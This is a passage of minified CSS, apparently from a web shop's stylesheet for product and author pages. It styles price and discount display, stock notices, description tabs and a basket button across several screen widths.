[data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:18px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{font-size:14px}#product.sw-content [data-section=TopProduct] .left-top a .icon,#auteur [data-section=TopProduct] .left-top a .icon{margin-right:10px;font-size:12px}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:100%;text-align:center;margin-top:10px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:16px}}#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{position:absolute;right:30px;top:30px;font-size:26px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{background-color:#fff;border:2px solid #000;margin-left:10px;padding:5px 15px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .product-nav button:hover,#product.sw-content [data-section=ContentArtist] .product-nav button:hover,#auteur [data-section=ContentProduct] .product-nav button:hover,#auteur [data-section=ContentArtist] .product-nav button:hover{color:#00859d;border:2px solid #00859d}#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:20px;color:#7f8c8d;margin-top:5px !important;margin-bottom:5px !important}#product.sw-content [data-section=ContentProduct] .image-wrapper,#product.sw-content [data-section=ContentArtist] .image-wrapper,#auteur [data-section=ContentProduct] .image-wrapper,#auteur [data-section=ContentArtist] .image-wrapper{transition:all 400ms ease}#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{position:relative;max-width:325px;width:25%;margin-right:50px;display:inline-block;vertical-align:top}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{width:100%;max-width:250px;display:block;margin:0 auto 20px}}#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}@media screen and (max-width: 960px){#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{display:none}}#product.sw-content [data-section=ContentProduct] .left-product img,#product.sw-content [data-section=ContentProduct] .left-auteur img,#product.sw-content [data-section=ContentArtist] .left-product img,#product.sw-content [data-section=ContentArtist] .left-auteur img,#auteur [data-section=ContentProduct] .left-product img,#auteur [data-section=ContentProduct] .left-auteur img,#auteur [data-section=ContentArtist] .left-product img,#auteur [data-section=ContentArtist] .left-auteur img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-webkit-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=ContentProduct] .right-product.no-image,#product.sw-content [data-section=ContentProduct] .right-auteur.no-image,#product.sw-content [data-section=ContentArtist] .right-product.no-image,#product.sw-content [data-section=ContentArtist] .right-auteur.no-image,#auteur [data-section=ContentProduct] .right-product.no-image,#auteur [data-section=ContentProduct] .right-auteur.no-image,#auteur [data-section=ContentArtist] .right-product.no-image,#auteur [data-section=ContentArtist] .right-auteur.no-image{width:100%}@media screen and (max-width: 1330px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(75% - 50px)}}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:100%}}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentProduct] .right-auteur .right-description,#auteur [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentArtist] .right-auteur .right-description{background-color:#fff;position:relative;padding:60px}#product.sw-content [data-section=ContentProduct] .right-product .right-description:after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description:after,#product.sw-content [data-section=ContentArtist] .right-product .right-description:after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description:after,#auteur [data-section=ContentProduct] .right-product .right-description:after,#auteur [data-section=ContentProduct] .right-auteur .right-description:after,#auteur [data-section=ContentArtist] .right-product .right-description:after,#auteur [data-section=ContentArtist] .right-auteur .right-description:after{content:"";position:absolute;top:0;left:0;background:#fff;width:0;height:100%;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title,#auteur [data-section=ContentProduct] .right-product .right-description .product-title,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title,#auteur [data-section=ContentArtist] .right-product .right-description .product-title,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title{margin-bottom:35px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title h1{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:30px;margin-bottom:5px;width:calc(100% - 100px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a{color:#00859d;letter-spacing:1px;font-size:16px;font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p{margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price{font-size:24px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price{color:#d53434}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price{margin-right:20px;text-decoration:line-through}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p{display:inline-block;vertical-align:middle}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock{display:none;margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p{display:inline-block;vertical-align:middle;margin-top:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type{margin-right:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs{width:90%;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span{font-size:18px;width:200px;display:inline-block;padding:10px 0;text-align:center;cursor:pointer;margin-bottom:-2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;border:2px solid rgba(0,0,0,0)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span.active{border:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:active{color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-auteur .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-auteur .right-description .description{font-size:18px;line-height:1.8;margin-bottom:75px;width:90%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details,#auteur [data-section=ContentProduct] .right-product .right-description .description .details,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details,#auteur [data-section=ContentArtist] .right-product .right-description .description .details,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details{margin:20px 0 30px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details p,#auteur [data-section=ContentProduct] .right-product .right-description .description .details p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details p,#auteur [data-section=ContentArtist] .right-product .right-description .description .details p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details p{font-weight:400;font-style:italic}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description>p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description>p,#auteur [data-section=ContentProduct] .right-product .right-description .description>p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description>p,#auteur [data-section=ContentArtist] .right-product .right-description .description>p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description>p{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab]{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description ul,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description ul,#auteur [data-section=ContentProduct] .right-product .right-description .description ul,#auteur [data-section=ContentProduct] .right-auteur .right-description .description ul,#auteur [data-section=ContentArtist] .right-product .right-description .description ul,#auteur [data-section=ContentArtist] .right-auteur .right-description .description ul{list-style-type:disc;margin-left:20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link{background-color:#000;color:#fff;margin-top:clamp(20px,2vw,40px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-product .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-product .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link:hover{background-color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-product .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-product .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/basket.png) no-repeat;width:30px;height:30px;background-position:0px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{font-size:20px;color:#b74c52}#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{margin-bottom:30px}#product.sw-content [data-section=ContentProduct].toggle-section .left-product:after,#product.sw-content [data-section=ContentArtist].toggle-section 